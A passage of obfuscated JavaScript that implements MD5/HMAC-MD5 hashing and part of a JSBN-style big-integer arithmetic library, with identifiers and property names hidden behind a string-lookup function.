_0x2418ba(_0x159790,_0x38515e,_0x5ac425,_0x2325c8,_0x14e24b,_0x53233a,_0x5b2395){return _0x2dad60(_0x38515e&_0x2325c8|_0x5ac425&~_0x2325c8,_0x159790,_0x38515e,_0x14e24b,_0x53233a,_0x5b2395);}function _0x20923b(_0x374155,_0x5c504f,_0x34a9f5,_0xd86355,_0x5d0dd3,_0x3259d3,_0xdde636){return _0x2dad60(_0x5c504f^_0x34a9f5^_0xd86355,_0x374155,_0x5c504f,_0x5d0dd3,_0x3259d3,_0xdde636);}function _0x3db28f(_0x4cfbe1,_0x4101bd,_0x5e4021,_0x2efc9e,_0x2783ba,_0x2f2f6a,_0x188600){return _0x2dad60(_0x5e4021^(_0x4101bd|~_0x2efc9e),_0x4cfbe1,_0x4101bd,_0x2783ba,_0x2f2f6a,_0x188600);}function _0x80993c(_0xc9fbfe,_0x43ac0c){_0xc9fbfe[_0x43ac0c>>0x5]|=0x80<<_0x43ac0c%0x20,_0xc9fbfe[0xe+(_0x43ac0c+0x40>>>0x9<<0x4)]=_0x43ac0c;var _0x3fcb1c,_0x285a1f,_0x2da2c8,_0x353368,_0xf79c4b,_0x25ce56=0x67452301,_0x239444=-0x10325477,_0x56ccd4=-0x67452302,_0x1b5c8d=0x10325476;for(_0x3fcb1c=0x0;_0x3fcb1c<_0xc9fbfe[_0x117f('0x161')];_0x3fcb1c+=0x10)_0x285a1f=_0x25ce56,_0x2da2c8=_0x239444,_0x353368=_0x56ccd4,_0xf79c4b=_0x1b5c8d,_0x239444=_0x3db28f(_0x239444=_0x3db28f(_0x239444=_0x3db28f(_0x239444=_0x3db28f(_0x239444=_0x20923b(_0x239444=_0x20923b(_0x239444=_0x20923b(_0x239444=_0x20923b(_0x239444=_0x2418ba(_0x239444=_0x2418ba(_0x239444=_0x2418ba(_0x239444=_0x2418ba(_0x239444=_0x3bc1dc(_0x239444=_0x3bc1dc(_0x239444=_0x3bc1dc(_0x239444=_0x3bc1dc(_0x239444,_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c],0x7,-0x28955b88),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x1],0xc,-0x173848aa),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x2],0x11,0x242070db),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x3],0x16,-0x3e423112),_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x4],0x7,-0xa83f051),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x5],0xc,0x4787c62a),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x6],0x11,-0x57cfb9ed),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x7],0x16,-0x2b96aff),_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x8],0x7,0x698098d8),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x9],0xc,-0x74bb0851),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xa],0x11,-0xa44f),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xb],0x16,-0x76a32842),_0x56ccd4=_0x3bc1dc(_0x56ccd4,_0x1b5c8d=_0x3bc1dc(_0x1b5c8d,_0x25ce56=_0x3bc1dc(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xc],0x7,0x6b901122),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xd],0xc,-0x2678e6d),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xe],0x11,-0x5986bc72),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xf],0x16,0x49b40821),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x1],0x5,-0x9e1da9e),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x6],0x9,-0x3fbf4cc0),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xb],0xe,0x265e5a51),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c],0x14,-0x16493856),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x5],0x5,-0x29d0efa3),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xa],0x9,0x2441453),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xf],0xe,-0x275e197f),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x4],0x14,-0x182c0438),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x9],0x5,0x21e1cde6),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xe],0x9,-0x3cc8f82a),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x3],0xe,-0xb2af279),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x8],0x14,0x455a14ed),_0x56ccd4=_0x2418ba(_0x56ccd4,_0x1b5c8d=_0x2418ba(_0x1b5c8d,_0x25ce56=_0x2418ba(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xd],0x5,-0x561c16fb),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x2],0x9,-0x3105c08),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x7],0xe,0x676f02d9),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xc],0x14,-0x72d5b376),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x5],0x4,-0x5c6be),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x8],0xb,-0x788e097f),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xb],0x10,0x6d9d6122),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xe],0x17,-0x21ac7f4),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x1],0x4,-0x5b4115bc),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x4],0xb,0x4bdecfa9),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x7],0x10,-0x944b4a0),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xa],0x17,-0x41404390),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xd],0x4,0x289b7ec6),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c],0xb,-0x155ed806),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x3],0x10,-0x2b10cf7b),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x6],0x17,0x4881d05),_0x56ccd4=_0x20923b(_0x56ccd4,_0x1b5c8d=_0x20923b(_0x1b5c8d,_0x25ce56=_0x20923b(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x9],0x4,-0x262b2fc7),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xc],0xb,-0x1924661b),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xf],0x10,0x1fa27cf8),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x2],0x17,-0x3b53a99b),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c],0x6,-0xbd6ddbc),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x7],0xa,0x432aff97),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xe],0xf,-0x546bdc59),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x5],0x15,-0x36c5fc7),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0xc],0x6,0x655b59c3),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0x3],0xa,-0x70f3336e),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0xa],0xf,-0x100b83),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x1],0x15,-0x7a7ba22f),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x8],0x6,0x6fa87e4f),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xf],0xa,-0x1d31920),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x6],0xf,-0x5cfebcec),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0xd],0x15,0x4e0811a1),_0x56ccd4=_0x3db28f(_0x56ccd4,_0x1b5c8d=_0x3db28f(_0x1b5c8d,_0x25ce56=_0x3db28f(_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d,_0xc9fbfe[_0x3fcb1c+0x4],0x6,-0x8ac817e),_0x239444,_0x56ccd4,_0xc9fbfe[_0x3fcb1c+0xb],0xa,-0x42c50dcb),_0x25ce56,_0x239444,_0xc9fbfe[_0x3fcb1c+0x2],0xf,0x2ad7d2bb),_0x1b5c8d,_0x25ce56,_0xc9fbfe[_0x3fcb1c+0x9],0x15,-0x14792c6f),_0x25ce56=_0x11d779(_0x25ce56,_0x285a1f),_0x239444=_0x11d779(_0x239444,_0x2da2c8),_0x56ccd4=_0x11d779(_0x56ccd4,_0x353368),_0x1b5c8d=_0x11d779(_0x1b5c8d,_0xf79c4b);return[_0x25ce56,_0x239444,_0x56ccd4,_0x1b5c8d];}function _0x307cc6(_0x41ee63){var _0x399568,_0x45065a='',_0x14aedc=0x20*_0x41ee63[_0x117f('0x161')];for(_0x399568=0x0;_0x399568<_0x14aedc;_0x399568+=0x8)_0x45065a+=String[_0x117f('0x18')](_0x41ee63[_0x399568>>0x5]>>>_0x399568%0x20&0xff);return _0x45065a;}function _0x298ed0(_0x5f119e){var _0x2bf519,_0x432439=[];for(_0x432439[(_0x5f119e[_0x117f('0x161')]>>0x2)-0x1]=void 0x0,_0x2bf519=0x0;_0x2bf519<_0x432439[_0x117f('0x161')];_0x2bf519+=0x1)_0x432439[_0x2bf519]=0x0;var _0x1c7534=0x8*_0x5f119e[_0x117f('0x161')];for(_0x2bf519=0x0;_0x2bf519<_0x1c7534;_0x2bf519+=0x8)_0x432439[_0x2bf519>>0x5]|=(0xff&_0x5f119e[_0x117f('0x9b')](_0x2bf519/0x8))<<_0x2bf519%0x20;return _0x432439;}function _0x8d7f78(_0x178e4e){return _0x307cc6(_0x80993c(_0x298ed0(_0x178e4e),0x8*_0x178e4e['length']));}function _0x58550f(_0x59b326,_0x13fa7a){var _0x481552,_0x5e76b6,_0x397541=_0x298ed0(_0x59b326),_0x4f536c=[],_0x9b317a=[];for(_0x4f536c[0xf]=_0x9b317a[0xf]=void 0x0,_0x397541[_0x117f('0x161')]>0x10&&(_0x397541=_0x80993c(_0x397541,0x8*_0x59b326[_0x117f('0x161')])),_0x481552=0x0;_0x481552<0x10;_0x481552+=0x1)_0x4f536c[_0x481552]=0x36363636^_0x397541[_0x481552],_0x9b317a[_0x481552]=0x5c5c5c5c^_0x397541[_0x481552];return _0x5e76b6=_0x80993c(_0x4f536c[_0x117f('0x196')](_0x298ed0(_0x13fa7a)),0x200+0x8*_0x13fa7a[_0x117f('0x161')]),_0x307cc6(_0x80993c(_0x9b317a[_0x117f('0x196')](_0x5e76b6),0x280));}function _0x440b97(_0x30c783){var _0x3239e9,_0x24a592,_0x1768c2='';for(_0x24a592=0x0;_0x24a592<_0x30c783[_0x117f('0x161')];_0x24a592+=0x1)_0x3239e9=_0x30c783[_0x117f('0x9b')](_0x24a592),_0x1768c2+=_0x117f('0xc4')[_0x117f('0x18a')](_0x3239e9>>>0x4&0xf)+'0123456789abcdef'[_0x117f('0x18a')](0xf&_0x3239e9);return _0x1768c2;}function _0x39d45f(_0xd9d582){return unescape(encodeURIComponent(_0xd9d582));}function _0x199dcd(_0x400a07){return _0x8d7f78(_0x39d45f(_0x400a07));}function _0x4f815f(_0x308ecc){return _0x440b97(_0x199dcd(_0x308ecc));}function _0xbe8e81(_0x5991e6,_0x46edba){return _0x58550f(_0x39d45f(_0x5991e6),_0x39d45f(_0x46edba));}function _0x580584(_0x5291f9,_0x197762){return _0x440b97(_0xbe8e81(_0x5291f9,_0x197762));}function _0x122365(_0x362b32,_0x421952,_0x772513){return _0x421952?_0x772513?_0xbe8e81(_0x421952,_0x362b32):_0x580584(_0x421952,_0x362b32):_0x772513?_0x199dcd(_0x362b32):_0x4f815f(_0x362b32);}_0x117f('0x17c')==typeof define&&define[_0x117f('0x72')]?define(function(){return _0x122365;}):_0x117f('0x174')==typeof module&&module[_0x117f('0x22')]?module[_0x117f('0x22')]=_0x122365:_0x1688ad[_0x117f('0xb3')]=_0x122365;}(this),function(_0xd0524a,_0x147b6f){if(typeof define===_0x117f('0x17c')&&define[_0x117f('0x72')])define([_0x117f('0x22')],_0x147b6f);else typeof exports===_0x117f('0x174')&&typeof exports[_0x117f('0x13b')]!==_0x117f('0x1c')?_0x147b6f(module[_0x117f('0x22')]):_0x147b6f(_0xd0524a);}(this,function(_0x527aa7){var _0xbfa18e,_0x33e72a=0xdeadbeefcafe,_0x2ef8e6=(_0x33e72a&0xffffff)==0xefcafe;function _0x4307b6(_0x53be3b,_0x4a32e7,_0x55c67e){if(_0x53be3b!=null){if(_0x117f('0x1b')==typeof _0x53be3b)this[_0x117f('0x8f')](_0x53be3b,_0x4a32e7,_0x55c67e);else{if(_0x4a32e7==null&&_0x117f('0x1c')!=typeof _0x53be3b)this[_0x117f('0xc0')](_0x53be3b,0x100);else this[_0x117f('0xc0')](_0x53be3b,_0x4a32e7);}}}function _0x33a010(){return new _0x4307b6(null);}function _0x5ef3d0(_0x545cea,_0xe24b7e,_0x5e0876,_0x568977,_0x379438,_0x55d67f){while(--_0x55d67f>=0x0){var _0x451f98=_0xe24b7e*this[_0x545cea++]+_0x5e0876[_0x568977]+_0x379438;_0x379438=Math[_0x117f('0x6')](_0x451f98/0x4000000),_0x5e0876[_0x568977++]=_0x451f98&0x3ffffff;}return _0x379438;}function _0x1a254c(_0x2e04b3,_0x422194,_0x53fd06,_0x4011b0,_0x3ff5ed,_0x18efa1){var _0x5ee644=_0x422194&0x7fff,_0xc71048=_0x422194>>0xf;while(--_0x18efa1>=0x0){var _0x1dc9cf=this[_0x2e04b3]&0x7fff,_0x8b6bf1=this[_0x2e04b3++]>>0xf,_0x18f54f=_0xc71048*_0x1dc9cf+_0x8b6bf1*_0x5ee644;_0x1dc9cf=_0x5ee644*_0x1dc9cf+((_0x18f54f&0x7fff)<<0xf)+_0x53fd06[_0x4011b0]+(_0x3ff5ed&0x3fffffff),_0x3ff5ed=(_0x1dc9cf>>>0x1e)+(_0x18f54f>>>0xf)+_0xc71048*_0x8b6bf1+(_0x3ff5ed>>>0x1e),_0x53fd06[_0x4011b0++]=_0x1dc9cf&0x3fffffff;}return _0x3ff5ed;}function _0x34d187(_0x5072d4,_0x47c794,_0x5b09d1,_0x1c6a04,_0x31449a,_0x13d2bf){var _0xd26cc1=_0x47c794&0x3fff,_0x511634=_0x47c794>>0xe;while(--_0x13d2bf>=0x0){var _0x1d5f4e=this[_0x5072d4]&0x3fff,_0x2a15e7=this[_0x5072d4++]>>0xe,_0x27fc1c=_0x511634*_0x1d5f4e+_0x2a15e7*_0xd26cc1;_0x1d5f4e=_0xd26cc1*_0x1d5f4e+((_0x27fc1c&0x3fff)<<0xe)+_0x5b09d1[_0x1c6a04]+_0x31449a,_0x31449a=(_0x1d5f4e>>0x1c)+(_0x27fc1c>>0xe)+_0x511634*_0x2a15e7,_0x5b09d1[_0x1c6a04++]=_0x1d5f4e&0xfffffff;}return _0x31449a;}if(_0x2ef8e6&&navigator['appName']==_0x117f('0xf8'))_0x4307b6[_0x117f('0xd2')]['am']=_0x1a254c,_0xbfa18e=0x1e;else _0x2ef8e6&&navigator[_0x117f('0x11c')]!=_0x117f('0xd7')?(_0x4307b6[_0x117f('0xd2')]['am']=_0x5ef3d0,_0xbfa18e=0x1a):(_0x4307b6[_0x117f('0xd2')]['am']=_0x34d187,_0xbfa18e=0x1c);_0x4307b6['prototype']['DB']=_0xbfa18e,_0x4307b6['prototype']['DM']=(0x1<<_0xbfa18e)-0x1,_0x4307b6[_0x117f('0xd2')]['DV']=0x1<<_0xbfa18e;var _0x29ae4a=0x34;_0x4307b6[_0x117f('0xd2')]['FV']=Math[_0x117f('0x85')](0x2,_0x29ae4a),_0x4307b6[_0x117f('0xd2')]['F1']=_0x29ae4a-_0xbfa18e,_0x4307b6['prototype']['F2']=0x2*_0xbfa18e-_0x29ae4a;var _0x3fa9de='0123456789abcdefghijklmnopqrstuvwxyz',_0x46b91a=new Array(),_0x25f65b,_0x19d92e;_0x25f65b='0'['charCodeAt'](0x0);for(_0x19d92e=0x0;_0x19d92e<=0x9;++_0x19d92e)_0x46b91a[_0x25f65b++]=_0x19d92e;_0x25f65b='a'[_0x117f('0x9b')](0x0);for(_0x19d92e=0xa;_0x19d92e<0x24;++_0x19d92e)_0x46b91a[_0x25f65b++]=_0x19d92e;_0x25f65b='A'[_0x117f('0x9b')](0x0);for(_0x19d92e=0xa;_0x19d92e<0x24;++_0x19d92e)_0x46b91a[_0x25f65b++]=_0x19d92e;function _0x2fd7d1(_0x5de11c){return _0x3fa9de[_0x117f('0x18a')](_0x5de11c);}function _0x56e2fb(_0x3fe92d,_0x341c1b){var _0x5f4bfc=_0x46b91a[_0x3fe92d[_0x117f('0x9b')](_0x341c1b)];return _0x5f4bfc==null?-0x1:_0x5f4bfc;}function _0x3b8cc6(_0x3de62e){for(var _0xe7709a=this['t']-0x1;_0xe7709a>=0x0;--_0xe7709a)_0x3de62e[_0xe7709a]=this[_0xe7709a];_0x3de62e['t']=this['t'],_0x3de62e['s']=this['s'];}function _0x56ad7b(_0x3a8686){this['t']=0x1,this['s']=_0x3a8686<0x0?-0x1:0x0;if(_0x3a8686>0x0)this[0x0]=_0x3a8686;else{if(_0x3a8686<-0x1)this[0x0]=_0x3a8686+this['DV'];else this['t']=0x0;}}function _0x2bb6cd(_0x2d985c){var _0x3c5d18=_0x33a010();return _0x3c5d18[_0x117f('0x7d')](_0x2d985c),_0x3c5d18;}function _0x56423f(_0x130f37,_0x46be46){var _0x5b8a5f;if(_0x46be46==0x10)_0x5b8a5f=0x4;else{if(_0x46be46==0x8)_0x5b8a5f=0x3;else{if(_0x46be46==0x100)_0x5b8a5f=0x8;else{if(_0x46be46==0x2)_0x5b8a5f=0x1;else{if(_0x46be46==0x20)_0x5b8a5f=0x5;else{if(_0x46be46==0x4)_0x5b8a5f=0x2;else{this['fromRadix'](_0x130f37,_0x46be46);return;}}}}}}this['t']=0x0,this['s']=0x0;var _0x521a8f=_0x130f37[_0x117f('0x161')],_0x13abea=![],_0x259826=0x0;while(--_0x521a8f>=0x0){var _0x2885aa=_0x5b8a5f==0x8?_0x130f37[_0x521a8f]&0xff:_0x56e2fb(_0x130f37,_0x521a8f);if(_0x2885aa<0x0){if(_0x130f37['charAt'](_0x521a8f)=='-')_0x13abea=!![];continue;}_0x13abea=![];if(_0x259826==0x0)this[this['t']++]=_0x2885aa;else{if(_0x259826+_0x5b8a5f>this['DB'])this[this['t']-0x1]|=(_0x2885aa&(0x1<<this['DB']-_0x259826)-0x1)<<_0x259826,this[this['t']++]=_0x2885aa>>this['DB']-_0x259826;else this[this['t']-0x1]|=_0x2885aa<<_0x259826;}_0x259826+=_0x5b8a5f;if(_0x259826>=this['DB'])_0x259826-=this['DB'];}if(_0x5b8a5f==0x8&&(_0x130f37[0x0]&0x80)!=0x0){this['s']=-0x1;if(_0x259826>0x0)this[this['t']-0x1]|=(0x1<<this['DB']-_0x259826)-0x1<<_0x259826;}this[_0x117f('0x19')]();if(_0x13abea)_0x4307b6['ZERO'][_0x117f('0x5e')](this,this);}function _0x4d5c24(){var _0x2a50ac=this['s']&this['DM'];while(this['t']>0x0&&this[this['t']-0x1]==_0x2a50ac)--this['t'];}function _0x1e2b1b(_0xf266dd){if(this['s']<0x0)return'-'+this[_0x117f('0x3e')]()[_0x117f('0x91')](_0xf266dd);var _0x5529b3;if(_0xf266dd==0x10)_0x5529b3=0x4;else{if(_0xf266dd==0x8)_0x5529b3=0x3;else{if(_0xf266dd==0x2)_0x5529b3=0x1;else{if(_0xf266dd==0x20)_0x5529b3=0x5;else{if(_0xf266dd==0x4)_0x5529b3=0x2;else return this[_0x117f('0x176')](_0xf266dd);}}}}var _0x3642a4=(0x1<<_0x5529b3)-0x1,_0x475421,_0x8734da=![],_0x1d4447='',_0x58b9f4=this['t'],_0x17d23f=this['DB']-_0x58b9f4*this['DB']%_0x5529b3;if(_0x58b9f4-->0x0){_0x17d23f<this['DB']&&(_0x475421=this[_0x58b9f4]>>_0x17d23f)>0x0&&(_0x8734da=!![],_0x1d4447=_0x2fd7d1(_0x475421));while(_0x58b9f4>=0x0){_0x17d23f<_0x5529b3?(_0x475421=(this[_0x58b9f4]&(0x1<<_0x17d23f)-0x1)<<_0x5529b3-_0x17d23f,_0x475421|=this[--_0x58b9f4]>>(_0x17d23f+=this['DB']-_0x5529b3)):(_0x475421=this[_0x58b9f4]>>(_0x17d23f-=_0x5529b3)&_0x3642a4,_0x17d23f<=0x0&&(_0x17d23f+=this['DB'],--_0x58b9f4));if(_0x475421>0x0)_0x8734da=!![];if(_0x8734da)_0x1d4447+=_0x2fd7d1(_0x475421);}}return _0x8734da?_0x1d4447:'0';}function _0x42b291(){var _0xcc6855=_0x33a010();return _0x4307b6[_0x117f('0x100')][_0x117f('0x5e')](this,_0xcc6855),_0xcc6855;}function _0x2f91e5(){return this['s']<0x0?this[_0x117f('0x3e')]():this;}function _0x397027(_0x55e1f2){var _0x2b68fc=this['s']-_0x55e1f2['s'];if(_0x2b68fc!=0x0)return _0x2b68fc;var _0x2ad677=this['t'];_0x2b68fc=_0x2ad677-_0x55e1f2['t'];if(_0x2b68fc!=0x0)return this['s']<0x0?-_0x2b68fc:_0x2b68fc;while(--_0x2ad677>=0x0)if((_0x2b68fc=this[_0x2ad677]-_0x55e1f2[_0x2ad677])!=0x0)return _0x2b68fc;return 0x0;}function _0x14674d(_0x25dbf9){var _0x28bd7a=0x1,_0x51a360;return(_0x51a360=_0x25dbf9>>>0x10)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x10),(_0x51a360=_0x25dbf9>>0x8)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x8),(_0x51a360=_0x25dbf9>>0x4)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x4),(_0x51a360=_0x25dbf9>>0x2)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x2),(_0x51a360=_0x25dbf9>>0x1)!=0x0&&(_0x25dbf9=_0x51a360,_0x28bd7a+=0x1),_0x28bd7a;}function _0x2d71e5(){if(this['t']<=0x0)return 0x0;return this['DB']*(this['t']-0x1)+_0x14674d(this[this['t']-0x1]^this['s']&this['DM']);}function _0x502038(_0x5a4ae4,_0x41e8dd){var _0x20d424;for(_0x20d424=this['t']-0x1;_0x20d424>=0x0;--_0x20d424)_0x41e8dd[_0x20d424+_0x5a4ae4]=this[_0x20d424];for(_0x20d424=_0x5a4ae4-0x1;_0x20d424>=0x0;--_0x20d424)_0x41e8dd[_0x20d424]=0x0;_0x41e8dd['t']=this['t']+_0x5a4ae4,_0x41e8dd['s']=this['s'];}function _0x4c7344(_0x37a830,_0x1e0584){for(var _0x5c3d28=_0x37a830;_0x5c3d28<this['t'];++_0x5c3d28)_0x1e0584[_0x5c3d28-_0x37a830]=this[_0x5c3d28];_0x1e0584['t']=Math[_0x117f('0x28')](this['t']-_0x37a830,0x0),_0x1e0584['s']=this['s'];}function _0x45cc12(_0x500e99,_0x3a47b7){var _0x3db20c=_0x500e99%this['DB'],_0x3e3e63=this['DB']-_0x3db20c,_0x52a8dc=(0x1<<_0x3e3e63)-0x1,_0x4c16d0=Math[_0x117f('0x6')](_0x500e99/this['DB']),_0xb57948=this['s']<<_0x3db20c&this['DM'],_0x4b2027;for(_0x4b2027=this['t']-0x1;_0x4b2027>=0x0;--_0x4b2027){_0x3a47b7[_0x4b2027+_0x4c16d0+0x1]=this[_0x4b2027]>>_0x3e3e63|_0xb57948,_0xb57948=(this[_0x4b2027]&_0x52a8dc)<<_0x3db20c;}for(_0x4b2027=_0x4c16d0-0x1;_0x4b2027>=0x0;--_0x4b2027)_0x3a47b7[_0x4b2027]=0x0;_0x3a47b7[_0x4c16d0]=_0xb57948,_0x3a47b7['t']=this['t']+_0x4c16d0+0x1,_0x3a47b7['s']=this['s'],_0x3a47b7[_0x117f('0x19')]();}function _0x32b630(_0x2387b0,_0x20f814){_0x20f814['s']=this['s'];var _0x37d8a6=Math[_0x117f('0x6')](_0x2387b0/this['DB']);if(_0x37d8a6>=this['t']){_0x20f814['t']=0x0;return;}var _0x152003=_0x2387b0%this['DB'],_0x5caf4d=this['DB']-_0x152003,_0x46083c=(0x1<<_0x152003)-0x1;_0x20f814[0x0]=this[_0x37d8a6]>>_0x152003;for(var _0x6be364=_0x37d8a6+0x1;_0x6be364<this['t'];++_0x6be364){_0x20f814[_0x6be364-_0x37d8a6-0x1]|=(this[_0x6be364]&_0x46083c)<<_0x5caf4d,_0x20f814[_0x6be364-_0x37d8a6]=this[_0x6be364]>>_0x152003;}if(_0x152003>0x0)_0x20f814[this['t']-_0x37d8a6-0x1]|=(this['s']&_0x46083c)<<_0x5caf4d;_0x20f814['t']=this['t']-_0x37d8a6,_0x20f814[_0x117f('0x19')]();}function _0x118959(_0x50f57e,_0x29a60a){var _0x1c91be=0x0,_0x57fe40=0x0,_0x42774f=Math[_0x117f('0xa4')](_0x50f57e['t'],this['t']);while(_0x1c91be<_0x42774f){_0x57fe40+=this[_0x1c91be]-_0x50f57e[_0x1c91be],_0x29a60a[_0x1c91be++]=_0x57fe40&this['DM'],_0x57fe40>>=this['DB'];}if(_0x50f57e['t']<this['t']){_0x57fe40-=_0x50f57e['s'];while(_0x1c91be<this['t']){_0x57fe40+=this[_0x1c91be],_0x29a60a[_0x1c91be++]=_0x57fe40&this['DM'],_0x57fe40>>=this['DB'];}_0x57fe40+=this['s'];}else{_0x57fe40+=this['s'];while(_0x1c91be<_0x50f57e['t']){_0x57fe40-=_0x50f57e[_0x1c91be],_0x29a60a[_0x1c91be++]=_0x57fe40&this['DM'],_0x57fe40>>=this['DB'];}_0x57fe40-=_0x50f57e['s'];}_0x29a60a['s']=_0x57fe40<0x0?-0x1:0x0;if(_0x57fe40<-0x1)_0x29a60a[_0x1c91be++]=this['DV']+_0x57fe40;else{if(_0x57fe40>0x0)_0x29a60a[_0x1c91be++]=_0x57fe40;}_0x29a60a['t']=_0x1c91be,_0x29a60a[_0x117f('0x19')]();}function _0x51e305(_0x5d391c,_0x17c882){var 